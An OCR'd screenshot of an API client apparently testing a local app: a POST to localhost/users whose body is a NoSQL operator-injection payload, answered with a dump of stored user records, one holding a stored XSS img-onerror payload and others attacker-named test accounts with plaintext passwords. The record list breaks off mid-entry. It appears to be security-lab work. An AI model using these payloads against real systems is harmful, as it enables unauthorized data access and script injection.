 POST http://localhost:3000/users Send
Filter response body
Params Body Auth Headers 4 Scripts Docs
JSON
1 {
2 "username": { "$gt": "" }
3 }
200 OK 47 ms 797 B 3 Minutes Ago
Preview Headers 8 Cookies Tests 0 / 0 → Mock Console
Preview
1 [
2 {
3 "_id": "681abcceb7fa4d97daae7846",
4 "username": "<img src='x' onerror='alert(\"XSS
executado\")'>",
5 "email": "ataque@xss.com",
6 "password": "123",
7 "__v": 0
8 },
9 {
10 "_id": "681abf2bb7fa4d97daae785d",
11 "username": "invasor_csrf",
12 "email": "csrf@mal.com",
13 "password": "123",
14 "__v": 0
15 },
16 {
17 "_id": "681abfecb7fa4d97daae786e",
18 "username": "invasor_csrf",
19 "email": "csrf@mal.com",
20 "password": "123",